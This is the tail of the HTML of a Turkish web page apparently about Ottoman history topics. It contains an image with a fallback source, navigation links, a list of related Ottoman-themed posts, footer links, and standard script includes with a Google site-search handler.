        <img class="v-image ads-img" src="https://i.pinimg.com/736x/f5/dd/6f/f5dd6f1c2f61ac84d7ece25556844eca.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRUnJCGt2Kbe1pnvFNM1zOQkHNpFr_s2ufGj03PEexYLS8BhzqJyUiibyJnI1qrKtpPi_Y';" alt="https tarihportali net osmanli donanmasinin yakildigi olaylar kisaca olay donanma osmanli">
        <small>https tarihportali net osmanli donanmasinin yakildigi olaylar kisaca olay donanma osmanli</small>
        <p></p>
    </aside>
</section>

<div class="col-md-12 my-2" align="center">
				<center><!--ads/responsive.txt--> </center>
				</div>
<section>

    <article>
        <p>
                                
                            <a href="/awox-82-ekran-led-tv.html"><i>&larr; awox 82 ekran led tv</i></a>
                                                                    
                                        <a href="/ayak-uzatmal%C4%B1-sandalye.html"><i>ayak uzatmalı sandalye &rarr;</i></a>
                                        </p>
    </article>
</section>
		<center>
			<div class="d-block p-4">
	<center><!--ads/responsive.txt--> </center>
</div>		</center>
		<center>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Other Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/osmanl%C4%B1-padi%C5%9Fahlar%C4%B1-tesbih.html">osmanlı padişahları tesbih</a></li>
													<li class="list-group-item"><a href="/osmanl%C4%B1-nedir.html">osmanlı nedir</a></li>
													<li class="list-group-item"><a href="/osmanl%C4%B1-padi%C5%9Fahlar%C4%B1-panosu.html">osmanlı padişahları panosu</a></li>
													<li class="list-group-item"><a href="/osmanl%C4%B1-n%C4%B1n-ilk-resmi-gazetesi.html">osmanlı nın ilk resmi gazetesi</a></li>
													<li class="list-group-item"><a href="/osmanl%C4%B1-n%C4%B1n-en-g%C3%BCzel-sultan%C4%B1.html">osmanlı nın en güzel sultanı</a></li>
													<li class="list-group-item"><a href="/osmanl%C4%B1-padi%C5%9Fahlar%C4%B1-ve-e%C5%9Fleri.html">osmanlı padişahları ve eşleri</a></li>
													<li class="list-group-item"><a href="/osmanl%C4%B1-oca%C4%9F%C4%B1-%C3%A7aydanl%C4%B1k.html">osmanlı ocağı çaydanlık</a></li>
													<li class="list-group-item"><a href="/osmanl%C4%B1-n%C4%B1n-ilk-saray%C4%B1.html">osmanlı nın ilk sarayı</a></li>
													<li class="list-group-item"><a href="/osmanl%C4%B1-padi%C5%9Fahlar%C4%B1-vikipedi.html">osmanlı padişahları vikipedi</a></li>
													<li class="list-group-item"><a href="/osmanl%C4%B1-padi%C5%9Fahlar%C4%B1-s%C4%B1ral%C4%B1.html">osmanlı padişahları sıralı</a></li>
													<li class="list-group-item"><a href="/osmanl%C4%B1-ortaokulu.html">osmanlı ortaokulu</a></li>
													<li class="list-group-item"><a href="/osmanl%C4%B1-n%C4%B1n-ilk-sava%C5%9F%C4%B1.html">osmanlı nın ilk savaşı</a></li>
													<li class="list-group-item"><a href="/osmanl%C4%B1-padi%C5%9Fahlar%C4%B1-s%C4%B1ras%C4%B1.html">osmanlı padişahları sırası</a></li>
													<li class="list-group-item"><a href="/osmanl%C4%B1-padi%C5%9Fahlar%C4%B1-ka%C3%A7-tane.html">osmanlı padişahları kaç tane</a></li>
													<li class="list-group-item"><a href="/osmanl%C4%B1-padi%C5%9Fahlar%C4%B1-kronolojik-s%C4%B1ra.html">osmanlı padişahları kronolojik sıra</a></li>
													<li class="list-group-item"><a href="/osmanl%C4%B1-padi%C5%9Fahlar%C4%B1-ve-yapt%C4%B1klar%C4%B1-k%C4%B1saca.html">osmanlı padişahları ve yaptıkları kısaca</a></li>
													<li class="list-group-item"><a href="/osmanl%C4%B1-neden-1-d%C3%BCnya-sava%C5%9F%C4%B1na-girdi.html">osmanlı neden 1 dünya savaşına girdi</a></li>
													<li class="list-group-item"><a href="/osmanl%C4%B1-oto-aksesuar.html">osmanlı oto aksesuar</a></li>
													<li class="list-group-item"><a href="/osmanl%C4%B1-oca%C4%9F%C4%B1-yak%C4%B1t%C4%B1.html">osmanlı ocağı yakıtı</a></li>
													<li class="list-group-item"><a href="/osmanl%C4%B1-n%C4%B1n-son-padi%C5%9Fah%C4%B1-kimdir.html">osmanlı nın son padişahı kimdir</a></li>
						 
						</ul>
					</div>
					
				
</center>
    </main>
    <footer style="padding-top: 50px;">
        <center>
                            <a href="/p/dmca.html">Dmca</a>
                            <a href="/p/contact.html">Contact</a>
                            <a href="/p/privacy-policy.html">Privacy Policy</a>
                            <a href="/p/copyright.html">Copyright</a>
                    </center>
    </footer>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	
                <script type="text/javascript">
        var search = document.getElementById("search-box");
        search.addEventListener("keyup", function(event) {
            event.preventDefault();
            if (event.keyCode === 13) {
                var target = 'site:'+location.host+' '+search.value;
                var uri= 'https://www.google.com/search?q='+encodeURIComponent(target);
                window.location= uri;
            }
        });
    </script>
</body>

</html>
